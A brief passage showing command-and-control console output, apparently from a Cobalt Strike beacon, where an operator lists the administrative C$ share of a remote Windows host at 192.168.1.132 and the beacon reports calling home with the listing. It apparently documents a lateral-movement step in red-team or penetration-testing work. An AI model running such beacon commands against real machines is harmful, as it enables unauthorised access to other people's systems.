 beacon> shell dir \\192.168.1.132\C$
[*] Tasked beacon to run: dir \\192.168.1.132\C$
[+] host called home, sent: 65 bytes
[+] received output:
 Volume in drive \\192.168.1.132\C$ has no label.
 Volume Serial Number is 3CE7-6706

 Directory of \\192.168.1.132\C$

06/10/2009  03:42 PM                24 autoexec.bat
06/10/2009  03:42 PM                10 config.sys
07/13/2009  08:37 PM    <DIR>          PerfLogs
12/18/2019  11:08 AM    <DIR>          Program Files
11/19/2019  10:20 AM    <DIR>          Users
11/19/2019  12:06 PM    <DIR>          Windows
               2 File(s)             34 bytes
               4 Dir(s)  14,813,224,960 bytes free